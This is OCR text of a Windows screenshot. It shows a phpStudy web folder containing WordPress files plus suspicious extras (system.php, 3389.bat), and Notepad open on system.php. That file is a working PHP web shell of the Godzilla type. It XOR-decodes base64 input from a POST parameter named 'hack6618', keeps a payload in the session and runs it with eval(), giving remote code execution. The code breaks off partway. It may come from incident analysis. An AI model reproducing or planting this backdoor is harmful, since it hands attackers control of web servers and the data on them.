 小皮
高性能云服务器最低15元/
WWW
共享
查看
此电脑 > 本地磁盘 (C:) > phpstudy_pro > WWW
名称
wp-admin
wp-content
wp-includes
.htaccess
3389.bat
0_window
index.php
license.txt
readme.html
system.php
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config.php
wp-config-sample.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
中 1 个项目 877 字节
system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
第 11 行
在此键入进行搜索
P
中
20:41
2024/10/16